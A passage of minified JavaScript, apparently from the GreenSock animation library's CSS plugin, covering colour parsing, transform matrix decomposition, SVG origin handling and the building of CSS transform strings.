t["offset"+n]-(et(t,e,parseFloat(o),o.replace(C,""))||0)},nt=function(t,e){var i={},n,o,r;if(e=e||J(t,null))if(n=e.length)for(;-1<--n;)-1!==(r=e[n]).indexOf("-transform")&&Ot!==r||(i[r.replace(l,h)]=e.getPropertyValue(r));else for(n in e)-1!==n.indexOf("Transform")&&It!==n||(i[n]=e[n]);else if(e=t.currentStyle||t.style)for(n in e)"string"==typeof n&&void 0===i[n]&&(i[n.replace(l,h)]=e[n]);return W||(i.opacity=Y(t)),o=Xt(t,e,!1),i.rotation=o.rotation,i.skewX=o.skewX,i.scaleX=o.scaleX,i.scaleY=o.scaleY,i.x=o.x,i.y=o.y,Rt&&(i.z=o.z,i.rotationX=o.rotationX,i.rotationY=o.rotationY,i.scaleZ=o.scaleZ),i.filters&&delete i.filters,i},ot=function(t,e,i,n,o){var r={},s=t.style,a,l,c;for(l in i)"cssText"!==l&&"length"!==l&&isNaN(l)&&(e[l]!==(a=i[l])||o&&o[l])&&-1===l.indexOf("Origin")&&("number"!=typeof a&&"string"!=typeof a||(r[l]="auto"!==a||"left"!==l&&"top"!==l?""!==a&&"auto"!==a&&"none"!==a||"string"!=typeof e[l]||""===e[l].replace(u,"")?a:0:it(t,l),void 0!==s[l]&&(c=new wt(s,l,s[l],c))));if(n)for(l in n)"className"!==l&&(r[l]=n[l]);return{difs:r,firstMPT:c}},rt={width:["Left","Right"],height:["Top","Bottom"]},st=["marginLeft","marginRight","marginTop","marginBottom"],at=function(t,e,i){if("svg"===(t.nodeName+"").toLowerCase())return(i||J(t))[e]||0;if(t.getCTM&&Bt(t))return t.getBBox()[e]||0;var n=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),o=rt[e],r=o.length;for(i=i||J(t,null);-1<--r;)n-=parseFloat(tt(t,"padding"+o[r],i,!0))||0,n-=parseFloat(tt(t,"border"+o[r]+"Width",i,!0))||0;return n},lt=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";null!=t&&""!==t||(t="0 0");var i=t.split(" "),n=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],o=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1],r;if(3<i.length&&!e){for(i=t.split(", ").join(",").split(","),t=[],r=0;r<i.length;r++)t.push(lt(i[r]));return t.join(",")}return null==o?o="center"===n?"50%":"0":"center"===o&&(o="50%"),("center"===n||isNaN(parseFloat(n))&&-1===(n+"").indexOf("="))&&(n="50%"),t=n+" "+o+(2<i.length?" "+i[2]:""),e&&(e.oxp=-1!==n.indexOf("%"),e.oyp=-1!==o.indexOf("%"),e.oxr="="===n.charAt(1),e.oyr="="===o.charAt(1),e.ox=parseFloat(n.replace(u,"")),e.oy=parseFloat(o.replace(u,"")),e.v=t),e||t},ct=function(t,e){return"function"==typeof t&&(t=t(Q,U)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},ut=function(t,e){return"function"==typeof t&&(t=t(Q,U)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ht=function(t,e,i,n){var o=1e-6,r,s,a,l,c;return"function"==typeof t&&(t=t(Q,U)),(l=null==t?e:"number"==typeof t?t:(r=360,s=t.split("_"),a=((c="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(s[0].substr(2)):parseFloat(s[0]))*(-1===t.indexOf("rad")?1:q)-(c?0:e),s.length&&(n&&(n[i]=e+a),-1!==t.indexOf("short")&&(a%=r)!==a%180&&(a=a<0?a+r:a-r),-1!==t.indexOf("_cw")&&a<0?a=(a+3599999999640)%r-(a/r|0)*r:-1!==t.indexOf("ccw")&&0<a&&(a=(a-3599999999640)%r-(a/r|0)*r)),e+a))<o&&-o<l&&(l=0),l},dt={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ft=function(t,e,i){return 255*(6*(t=t<0?t+1:1<t?t-1:t)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},pt=B.parseColor=function(t,e){var i,n,o,r,s,a,l,c,u,h,d;if(t)if("number"==typeof t)i=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),dt[t])i=dt[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(n=t.charAt(1))+n+(o=t.charAt(2))+o+(r=t.charAt(3))+r),i=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(i=d=t.match(P),e){if(-1!==t.indexOf("="))return t.match(E)}else s=Number(i[0])%360/360,a=Number(i[1])/100,n=2*(l=Number(i[2])/100)-(o=l<=.5?l*(a+1):l+a-l*a),3<i.length&&(i[3]=Number(t[3])),i[0]=ft(s+1/3,n,o),i[1]=ft(s,n,o),i[2]=ft(s-1/3,n,o);else i=t.match(P)||dt.transparent;i[0]=Number(i[0]),i[1]=Number(i[1]),i[2]=Number(i[2]),3<i.length&&(i[3]=Number(i[3]))}else i=dt.black;return e&&!d&&(n=i[0]/255,o=i[1]/255,r=i[2]/255,l=((c=Math.max(n,o,r))+(u=Math.min(n,o,r)))/2,c===u?s=a=0:(h=c-u,a=.5<l?h/(2-c-u):h/(c+u),s=c===n?(o-r)/h+(o<r?6:0):c===o?(r-n)/h+2:(n-o)/h+4,s*=60),i[0]=s+.5|0,i[1]=100*a+.5|0,i[2]=100*l+.5|0),i},o=function(t,e){var i=t.match(gt)||[],n=0,o="",r,s,a;if(!i.length)return t;for(r=0;r<i.length;r++)s=i[r],n+=(a=t.substr(n,t.indexOf(s,n)-n)).length+s.length,3===(s=pt(s,e)).length&&s.push(1),o+=a+(e?"hsla("+s[0]+","+s[1]+"%,"+s[2]+"%,"+s[3]:"rgba("+s.join(","))+")";return o+t.substr(n)},gt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b",mt,vt;for(t in dt)gt+="|"+t+"\\b";gt=new RegExp(gt+")","gi"),B.colorStringFilter=function(t){var e=t[0]+" "+t[1],i;gt.test(e)&&(i=-1!==e.indexOf("hsl(")||-1!==e.indexOf("hsla("),t[0]=o(t[0],i),t[1]=o(t[1],i)),gt.lastIndex=0},V.defaultStringFilter||(V.defaultStringFilter=B.colorStringFilter);var yt=function(t,e,r,s){if(null==t)return function(t){return t};var a=e?(t.match(gt)||[""])[0]:"",l=t.split(a).join("").match(v)||[],c=t.substr(0,t.indexOf(l[0])),u=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",d=l.length,f=0<d?l[0].replace(P,""):"",p;return d?p=e?function(t){var e,i,n,o;if("number"==typeof t)t+=f;else if(s&&I.test(t)){for(o=t.replace(I,"|").split("|"),n=0;n<o.length;n++)o[n]=p(o[n]);return o.join(",")}if(e=(t.match(gt)||[a])[0],n=(i=t.split(e).join("").match(v)||[]).length,d>n--)for(;++n<d;)i[n]=r?i[(n-1)/2|0]:l[n];return c+i.join(h)+h+e+u+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,i,n;if("number"==typeof t)t+=f;else if(s&&I.test(t)){for(i=t.replace(I,"|").split("|"),n=0;n<i.length;n++)i[n]=p(i[n]);return i.join(",")}if(n=(e=t.match(v)||[]).length,d>n--)for(;++n<d;)e[n]=r?e[(n-1)/2|0]:l[n];return c+e.join(h)+u}:function(t){return t}},bt=function(c){return c=c.split(","),function(t,e,i,n,o,r,s){var a=(e+"").split(" "),l;for(s={},l=0;l<4;l++)s[c[l]]=a[l]=a[l]||a[(l-1)/2>>0];return n.parse(t,s,o,r)}},_t=i._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e=this.data,i=e.proxy,n=e.firstMPT,o=1e-6,r,s,a,l,c;n;)r=i[n.v],n.r?r=Math.round(r):r<o&&-o<r&&(r=0),n.t[n.p]=r,n=n._next;if(e.autoRotate&&(e.autoRotate.rotation=e.mod?e.mod(i.rotation,this.t):i.rotation),1===t||0===t)for(n=e.firstMPT,c=1===t?"e":"b";n;){if((s=n.t).type){if(1===s.type){for(l=s.xs0+s.s+s.xs1,a=1;a<s.l;a++)l+=s["xn"+a]+s["xs"+(a+1)];s[c]=l}}else s[c]=s.s+s.xs0;n=n._next}},wt=function(t,e,i,n,o){this.t=t,this.p=e,this.v=i,this.r=o,n&&((n._prev=this)._next=n)},xt=i._parseToProxy=function(t,e,i,n,o,r){var s=n,a={},l={},c=i._transform,u=O,h,d,f,p,g;for(i._transform=null,O=e,n=g=i.parse(t,e,n,o),O=u,r&&(i._transform=c,s&&(s._prev=null,s._prev&&(s._prev._next=null)));n&&n!==s;){if(n.type<=1&&(l[d=n.p]=n.s+n.c,a[d]=n.s,r||(p=new wt(n,"s",d,p,n.r),n.c=0),1===n.type))for(h=n.l;0<--h;)f="xn"+h,l[d=n.p+"_"+f]=n.data[f],a[d]=n[f],r||(p=new wt(n,f,d,p,n.rxp[f]));n=n._next}return{proxy:a,end:l,firstMPT:p,pt:g}},Tt=i.CSSPropTween=function(t,e,i,n,o,r,s,a,l,c,u){this.t=t,this.p=e,this.s=i,this.c=n,this.n=s||e,t instanceof Tt||g.push(this.n),this.r=a,this.type=r||0,l&&(this.pr=l,p=!0),this.b=void 0===c?i:c,this.e=void 0===u?i+n:u,o&&((this._next=o)._prev=this)},St=function(t,e,i,n,o,r){var s=new Tt(t,e,i,n-i,o,-1,r);return s.b=i,s.e=s.xs0=n,s},Ct=B.parseComplex=function(t,e,i,n,o,r,s,a,l,c){i=i||r||"","function"==typeof n&&(n=n(Q,U)),s=new Tt(t,e,0,0,s,c?2:1,null,!1,a,i,n),n+="",o&&gt.test(n+i)&&(n=[i,n],B.colorStringFilter(n),i=n[0],n=n[1]);var u=i.split(", ").join(",").split(" "),h=n.split(", ").join(",").split(" "),d=u.length,f=!1!==L,p,g,m,v,y,b,_,w,x,T,S,C,k;for(-1===n.indexOf(",")&&-1===i.indexOf(",")||(u=u.join(" ").replace(I,", ").split(" "),h=h.join(" ").replace(I,", ").split(" "),d=u.length),d!==h.length&&(d=(u=(r||"").split(" ")).length),s.plugin=l,s.setRatio=c,p=gt.lastIndex=0;p<d;p++)if(v=u[p],y=h[p],(w=parseFloat(v))||0===w)s.appendXtra("",w,ct(y,w),y.replace(E,""),f&&-1!==y.indexOf("px"),!0);else if(o&&gt.test(v))C=")"+((C=y.indexOf(")")+1)?y.substr(C):""),k=-1!==y.indexOf("hsl")&&W,T=y,v=pt(v,k),y=pt(y,k),(x=6<v.length+y.length)&&!W&&0===y[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(h[p]).join("transparent")):(W||(x=!1),k?s.appendXtra(T.substr(0,T.indexOf("hsl"))+(x?"hsla(":"hsl("),v[0],ct(y[0],v[0]),",",!1,!0).appendXtra("",v[1],ct(y[1],v[1]),"%,",!1).appendXtra("",v[2],ct(y[2],v[2]),x?"%,":"%"+C,!1):s.appendXtra(T.substr(0,T.indexOf("rgb"))+(x?"rgba(":"rgb("),v[0],y[0]-v[0],",",!0,!0).appendXtra("",v[1],y[1]-v[1],",",!0).appendXtra("",v[2],y[2]-v[2],x?",":C,!0),x&&(v=v.length<4?1:v[3],s.appendXtra("",v,(y.length<4?1:y[3])-v,C,!1))),gt.lastIndex=0;else if(b=v.match(P)){if(!(_=y.match(E))||_.length!==b.length)return s;for(g=m=0;g<b.length;g++)S=b[g],T=v.indexOf(S,m),s.appendXtra(v.substr(m,T-m),Number(S),ct(_[g],S),"",f&&"px"===v.substr(T+S.length,2),0===g),m=T+S.length;s["xs"+s.l]+=v.substr(m)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+y:y;if(-1!==n.indexOf("=")&&s.data){for(C=s.xs0+s.data.s,p=1;p<s.l;p++)C+=s["xs"+p]+s.data["xn"+p];s.e=C+s["xs"+p]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},kt=9;for((t=Tt.prototype).l=t.pr=0;0<--kt;)t["xn"+kt]=0,t["xs"+kt]="";t.xs0="",t._next=t._prev=t.xfirst=t.data=t.plugin=t.setRatio=t.rxp=null,t.appendXtra=function(t,e,i,n,o,r){var s=this,a=s.l;return s["xs"+a]+=r&&(a||s["xs"+a])?" "+t:t||"",i||0===a||s.plugin?(s.l++,s.type=s.setRatio?2:1,s["xs"+s.l]=n||"",0<a?(s.data["xn"+a]=e+i,s.rxp["xn"+a]=o,s["xn"+a]=e,s.plugin||(s.xfirst=new Tt(s,"xn"+a,e,i,s.xfirst||s,0,s.n,o,s.pr),s.xfirst.xs0=0)):(s.data={s:e+i},s.rxp={},s.s=e,s.c=i,s.r=o),s):(s["xs"+a]+=e+(n||""),s)};var At=function(t,e){e=e||{},this.p=e.prefix&&Z(t)||t,m[t]=m[this.p]=this,this.format=e.formatter||yt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},Pt=i._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var n=t.split(","),o=e.defaultValue,r,s;for(i=i||[o],r=0;r<n.length;r++)e.prefix=0===r&&e.prefix,e.defaultValue=i[r]||o,s=new At(n[r],e)},Et=i._registerPluginProp=function(t){if(!m[t]){var l=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";Pt(t,{parser:function(t,e,i,n,o,r,s){var a=c.com.greensock.plugins[l];return a?(a._cssRegister(),m[i].parse(t,e,i,n,o,r,s)):(X("Error: "+l+" js file not loaded."),o)}})}};(t=At.prototype).parseComplex=function(t,e,i,n,o,r){var s=this.keyword,a,l,c,u,h,d;if(this.multi&&(I.test(i)||I.test(e)?(l=e.replace(I,"|").split("|"),c=i.replace(I,"|").split("|")):s&&(l=[e],c=[i])),c){for(u=c.length>l.length?c.length:l.length,a=0;a<u;a++)e=l[a]=l[a]||this.dflt,i=c[a]=c[a]||this.dflt,s&&(h=e.indexOf(s))!==(d=i.indexOf(s))&&(-1===d?l[a]=l[a].split(s).join(""):-1===h&&(l[a]+=" "+s));e=l.join(", "),i=c.join(", ")}return Ct(t,this.p,e,i,this.clrs,this.dflt,n,this.pr,o,r)},t.parse=function(t,e,i,n,o,r,s){return this.parseComplex(t.style,this.format(tt(t,this.p,A,!1,this.dflt)),this.format(e),o,r)},B.registerSpecialProp=function(t,l,c){Pt(t,{parser:function(t,e,i,n,o,r,s){var a=new Tt(t,i,0,0,o,2,i,!1,c);return a.plugin=r,a.setRatio=l(t,e,n._tween,i),a},priority:c})},B.useSVGTransformAttr=!0;var Mt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),It=Z("transform"),Ot=G+"transform",Dt=Z("transformOrigin"),Rt=null!==Z("perspective"),Lt=i.Transform=function(){this.perspective=parseFloat(B.defaultTransformPerspective)||0,this.force3D=!(!1===B.defaultForce3D||!Rt)&&(B.defaultForce3D||"auto")},zt=_gsScope.SVGElement,jt,Ft=function(t,e,i){var n=D.createElementNS("http://www.w3.org/2000/svg",t),o=/([a-z])([A-Z])/g,r;for(r in i)n.setAttributeNS(null,r.replace(o,"$1-$2").toLowerCase(),i[r]);return e.appendChild(n),n},$t=D.documentElement||{},Ht=(Gt=$||/Android/i.test(n)&&!_gsScope.chrome,D.createElementNS&&!Gt&&(Kt=Ft("svg",$t),Jt=(Zt=Ft("rect",Kt,{width:100,height:50,x:100})).getBoundingClientRect().width,Zt.style[Dt]="50% 50%",Zt.style[It]="scaleX(0.5)",Gt=Jt===Zt.getBoundingClientRect().width&&!(N&&Rt),$t.removeChild(Kt)),Gt),Nt=function(t,e,i,n,o,r){var s=t._gsTransform,a=Yt(t,!0),l,c,u,h,d,f,p,g,m,v,y,b,_,w;s&&(_=s.xOrigin,w=s.yOrigin),(!n||(l=n.split(" ")).length<2)&&(0===(p=t.getBBox()).x&&0===p.y&&p.width+p.height===0&&(p={x:parseFloat(t.hasAttribute("x")?t.getAttribute("x"):t.hasAttribute("cx")?t.getAttribute("cx"):0)||0,y:parseFloat(t.hasAttribute("y")?t.getAttribute("y"):t.hasAttribute("cy")?t.getAttribute("cy"):0)||0,width:0,height:0}),l=[(-1!==(e=lt(e).split(" "))[0].indexOf("%")?parseFloat(e[0])/100*p.width:parseFloat(e[0]))+p.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*p.height:parseFloat(e[1]))+p.y]),i.xOrigin=h=parseFloat(l[0]),i.yOrigin=d=parseFloat(l[1]),n&&a!==qt&&(f=a[0],p=a[1],g=a[2],m=a[3],v=a[4],y=a[5],(b=f*m-p*g)&&(c=h*(m/b)+d*(-g/b)+(g*y-m*v)/b,u=h*(-p/b)+d*(f/b)-(f*y-p*v)/b,h=i.xOrigin=l[0]=c,d=i.yOrigin=l[1]=u)),s&&(r&&(i.xOffset=s.xOffset,i.yOffset=s.yOffset,s=i),o||!1!==o&&!1!==B.defaultSmoothOrigin?(c=h-_,u=d-w,s.xOffset+=c*a[0]+u*a[2]-c,s.yOffset+=c*a[1]+u*a[3]-u):s.xOffset=s.yOffset=0),r||t.setAttribute("data-svg-origin",l.join(" "))},Wt=function(t){var e=x("svg",this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,n=this.nextSibling,o=this.style.cssText,r;if($t.appendChild(e),e.appendChild(this),this.style.display="block",t)try{r=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Wt}catch(t){}else this._originalGetBBox&&(r=this._originalGetBBox());return n?i.insertBefore(this,n):i.appendChild(this),$t.removeChild(e),this.style.cssText=o,r},Vt=function(e){try{return e.getBBox()}catch(t){return Wt.call(e,!0)}},Bt=function(t){return!(!(zt&&t.getCTM&&Vt(t))||t.parentNode&&!t.ownerSVGElement)},qt=[1,0,0,1,0,0],Yt=function(t,e){var i=t._gsTransform||new Lt,n=1e5,o=t.style,r,s,a,l,c,u;if(It?s=tt(t,Ot,null,!0):t.currentStyle&&(s=(s=t.currentStyle.filter.match(d))&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),i.x||0,i.y||0].join(","):""),r=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s,!It||!(u="none"===J(t).display)&&t.parentNode||(u&&(l=o.display,o.display="block"),t.parentNode||(c=1,$t.appendChild(t)),r=!(s=tt(t,Ot,null,!0))||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s,l?o.display=l:u&&ee(o,"display"),c&&$t.removeChild(t)),(i.svg||t.getCTM&&Bt(t))&&(r&&-1!==(o[It]+"").indexOf("matrix")&&(s=o[It],r=0),a=t.getAttribute("transform"),r&&a&&(-1!==a.indexOf("matrix")?(s=a,r=0):-1!==a.indexOf("translate")&&(s="matrix(1,0,0,1,"+a.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",r=0))),r)return qt;for(a=(s||"").match(P)||[],kt=a.length;-1<--kt;)l=Number(a[kt]),a[kt]=(c=l-(l|=0))?(c*n+(c<0?-.5:.5)|0)/n+l:l;return e&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a},Xt=i.getTransform=function(t,e,i,n){if(t._gsTransform&&i&&!n)return t._gsTransform;var o=i&&t._gsTransform||new Lt,r=o.scaleX<0,s=2e-5,a=1e5,l=Rt&&(parseFloat(tt(t,Dt,e,!1,"0 0 0").split(" ")[2])||o.zOrigin)||0,c=parseFloat(B.defaultTransformPerspective)||0,u,h,d,f,p,g;if(o.svg=!(!t.getCTM||!Bt(t)),o.svg&&(Nt(t,tt(t,Dt,e,!1,"50% 50%")+"",o,t.getAttribute("data-svg-origin")),jt=B.useSVGTransformAttr||Ht),(u=Yt(t))!==qt){if(16===u.length){var m=u[0],v=u[1],y=u[2],b=u[3],_=u[4],w=u[5],x=u[6],T=u[7],S=u[8],C=u[9],k=u[10],A=u[12],P=u[13],E=u[14],M=u[11],I=Math.atan2(x,k),O,D,R,L,z,j;o.zOrigin&&(A=S*(E=-o.zOrigin)-u[12],P=C*E-u[13],E=k*E+o.zOrigin-u[14]),o.rotationX=I*q,I&&(O=_*(z=Math.cos(-I))+S*(j=Math.sin(-I)),D=w*z+C*j,R=x*z+k*j,S=_*-j+S*z,C=w*-j+C*z,k=x*-j+k*z,M=T*-j+M*z,_=O,w=D,x=R),I=Math.atan2(-y,k),o.rotationY=I*q,I&&(D=v*(z=Math.cos(-I))-C*(j=Math.sin(-I)),R=y*z-k*j,C=v*j+C*z,k=y*j+k*z,M=b*j+M*z,m=O=m*z-S*j,v=D,y=R),I=Math.atan2(v,m),o.rotation=I*q,I&&(O=m*(z=Math.cos(I))+v*(j=Math.sin(I)),D=_*z+w*j,R=S*z+C*j,v=v*z-m*j,w=w*z-_*j,C=C*z-S*j,m=O,_=D,S=R),o.rotationX&&359.9<Math.abs(o.rotationX)+Math.abs(o.rotation)&&(o.rotationX=o.rotation=0,o.rotationY=180-o.rotationY),I=Math.atan2(_,w),o.scaleX=(Math.sqrt(m*m+v*v+y*y)*a+.5|0)/a,o.scaleY=(Math.sqrt(w*w+x*x)*a+.5|0)/a,o.scaleZ=(Math.sqrt(S*S+C*C+k*k)*a+.5|0)/a,m/=o.scaleX,_/=o.scaleY,v/=o.scaleX,w/=o.scaleY,Math.abs(I)>s?(o.skewX=I*q,_=0,"simple"!==o.skewType&&(o.scaleY*=1/Math.cos(I))):o.skewX=0,o.perspective=M?1/(M<0?-M:M):0,o.x=A,o.y=P,o.z=E,o.svg&&(o.x-=o.xOrigin-(o.xOrigin*m-o.yOrigin*_),o.y-=o.yOrigin-(o.yOrigin*v-o.xOrigin*w))}else if(!Rt||n||!u.length||o.x!==u[4]||o.y!==u[5]||!o.rotationX&&!o.rotationY){var F=6<=u.length,$=F?u[0]:1,H=u[1]||0,N=u[2]||0,W=F?u[3]:1;o.x=u[4]||0,o.y=u[5]||0,d=Math.sqrt($*$+H*H),f=Math.sqrt(W*W+N*N),p=$||H?Math.atan2(H,$)*q:o.rotation||0,g=N||W?Math.atan2(N,W)*q+p:o.skewX||0,o.scaleX=d,o.scaleY=f,o.rotation=p,o.skewX=g,Rt&&(o.rotationX=o.rotationY=o.z=0,o.perspective=c,o.scaleZ=1),o.svg&&(o.x-=o.xOrigin-(o.xOrigin*$+o.yOrigin*N),o.y-=o.yOrigin-(o.xOrigin*H+o.yOrigin*W))}for(h in 90<Math.abs(o.skewX)&&Math.abs(o.skewX)<270&&(r?(o.scaleX*=-1,o.skewX+=o.rotation<=0?180:-180,o.rotation+=o.rotation<=0?180:-180):(o.scaleY*=-1,o.skewX+=o.skewX<=0?180:-180)),o.zOrigin=l,o)o[h]<s&&o[h]>-s&&(o[h]=0)}return i&&(t._gsTransform=o).svg&&(jt&&t.style[It]?V.delayedCall(.001,function(){ee(t.style,It)}):!jt&&t.getAttribute("transform")&&V.delayedCall(.001,function(){t.removeAttribute("transform")})),o},Ut=function(t){var e=this.data,i=-e.rotation*H,n=i+e.skewX*H,o=1e5,r=(Math.cos(i)*e.scaleX*o|0)/o,s=(Math.sin(i)*e.scaleX*o|0)/o,a=(Math.sin(n)*-e.scaleY*o|0)/o,l=(Math.cos(n)*e.scaleY*o|0)/o,c=this.t.style,u=this.t.currentStyle,h,d;if(u){d=s,s=-a,a=-d,h=u.filter,c.filter="";var f=this.t.offsetWidth,p=this.t.offsetHeight,g="absolute"!==u.position,m="progid:DXImageTransform.Microsoft.Matrix(M11="+r+", M12="+s+", M21="+a+", M22="+l,v=e.x+f*e.xPercent/100,y=e.y+p*e.yPercent/100,b,_;if(null!=e.ox&&(v+=(b=(e.oxp?f*e.ox*.01:e.ox)-f/2)-(b*r+(_=(e.oyp?p*e.oy*.01:e.oy)-p/2)*s),y+=_-(b*a+_*l)),m+=g?", Dx="+((b=f/2)-(b*r+(_=p/2)*s)+v)+", Dy="+(_-(b*a+_*l)+y)+")":", sizingMethod='auto expand')",-1!==h.indexOf("DXImageTransform.Microsoft.Matrix(")?c.filter=h.replace(M,m):c.filter=m+" "+h,0!==t&&1!==t||1===r&&0===s&&0===a&&1===l&&(g&&-1===m.indexOf("Dx=0, Dy=0")||k.test(h)&&100!==parseFloat(RegExp.$1)||-1===h.indexOf(h.indexOf("Alpha"))&&c.removeAttribute("filter")),!g){var w=$<8?1:-1,x,T,S;for(b=e.ieOffsetX||0,_=e.ieOffsetY||0,e.ieOffsetX=Math.round((f-((r<0?-r:r)*f+(s<0?-s:s)*p))/2+v),e.ieOffsetY=Math.round((p-((l<0?-l:l)*p+(a<0?-a:a)*f))/2+y),kt=0;kt<4;kt++)S=(d=-1!==(x=u[T=st[kt]]).indexOf("px")?parseFloat(x):et(this.t,T,parseFloat(x),x.replace(C,""))||0)!==e[T]?kt<2?-e.ieOffsetX:-e.ieOffsetY:kt<2?b-e.ieOffsetX:_-e.ieOffsetY,c[T]=(e[T]=Math.round(d-S*(0===kt||2===kt?1:w)))+"px"}}},Qt=i.set3DTransformRatio=i.setTransformRatio=function(t){var e=this.data,i=this.t.style,n=e.rotation,o=e.rotationX,r=e.rotationY,s=e.scaleX,a=e.scaleY,l=e.scaleZ,c=e.x,u=e.y,h=e.z,d=e.svg,f=e.perspective,p=e.force3D,g=e.skewY,m=e.skewX,v,y,b,_,w,x,T,S,C,k,A,P,E,M,I,O,D,R,L,z,j,F,$;if(g&&(m+=g,n+=g),!((1!==t&&0!==t||"auto"!==p||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&p||h||f||r||o||1!==l)||jt&&d||!Rt)n||m||d?(n*=H,F=m*H,$=1e5,y=Math.cos(n)*s,w=Math.sin(n)*s,b=Math.sin(n-F)*-a,x=Math.cos(n-F)*a,F&&"simple"===e.skewType&&(v=Math.tan(F-g*H),b*=v=Math.sqrt(1+v*v),x*=v,g&&(v=Math.tan(g*H),y*=v=Math.sqrt(1+v*v),w*=v)),d&&(c+=e.xOrigin-(e.xOrigin*y+e.yOrigin*b)+e.xOffset,u+=e.yOrigin-(e.xOrigin*w+e.yOrigin*x)+e.yOffset,jt&&(e.xPercent||e.yPercent)&&(I=this.t.getBBox(),c+=.01*e.xPercent*I.width,u+=.01*e.yPercent*I.height),c<(I=1e-6)&&-I<c&&(c=0),u<I&&-I<u&&(u=0)),L=(y*$|0)/$+","+(w*$|0)/$+","+(b*$|0)/$+","+(x*$|0)/$+","+c+","+u+")",d&&jt?this.t.setAttribute("transform","matrix("+L):i[It]=(e.xPercent||e.yPercent?"translate("+e.xPercent+"%,"+e.yPercent+"%) matrix(":"matrix(")+L):i[It]=(e.xPercent||e.yPercent?"translate("+e.xPercent+"%,"+e.yPercent+"%) matrix(":"matrix(")+s+",0,0,"+a+","+c+","+u+")";else{if(N&&(s<(I=1e-4)&&-I<s&&(s=l=2e-5),a<I&&-I<a&&(a=l=2e-5),!f||e.z||e.rotationX||e.rotationY||(f=0)),n||m)n*=H,O=y=Math.cos(n),D=w=Math.sin(n),m&&(n-=m*H,O=Math.cos(n),D=Math.sin(n),"simple"===e.skewType&&(v=Math.tan((m-g)*H),O*=v=Math.sqrt(1+v*v),D*=v,e.skewY&&(v=Math.tan(g*H),y*=v=Math.sqrt(1+v*v),w*=v))),b=-D,x=O;else{if(!(r||o||1!==l||f||d))return void(i[It]=(e.xPercent||e.yPercent?"translate("+e.xPercent+"%,"+e.yPercent+"%) translate3d(":"translate3d(")+c+"px,"+u+"px,"+h+"px)"+(1!==s||1!==a?" scale("+s+","+a+")":""));y=x=1,b=w=0}k=1,_=T=S=C=A=P=0,E=f?-1/f:0,M=e.zOrigin,I=1e-6,z=",",j="0",(n=r*H)&&(O=Math.cos(n),A=E*(S=-(D=Math.sin(n))),_=y*D,T=w*D,E*=k=O,y*=O,w*=O),(n=o*H)&&(v=b*(O=Math.cos(n))+_*(D=Math.sin(n)),R=x*O+T*D,C=k*D,P=E*D,_=b*-D+_*O,T=x*-D+T*O,k*=O,E*=O,b=v,x=R),1!==l&&(_*=l,T*=l,k*=l,E*=l),1!==a&&(b*=a,x*=a,C*=a,P*=a),1!==s&&(y*=s,w*=s,S*=s,A*=s),(M||d)&&(M&&(c+=_*-M,u+=T*-M,h+=k*-M+M),d&&(c+=e.xOrigin-(e.xOrigin*y+e.yOrigin*b)+e.xOffset,u+=e.yOrigin-(e.xOrigin*w+e.yOrigin*x)+e.yOffset),c<I&&-I<c&&(c=j),u<I&&-I<u&&(u=j),h<I&&-I<h&&(h=0)),L=e.xPercent||e.yPercent?"translate("+e.xPercent+"%,"+e.yPercent+"%) 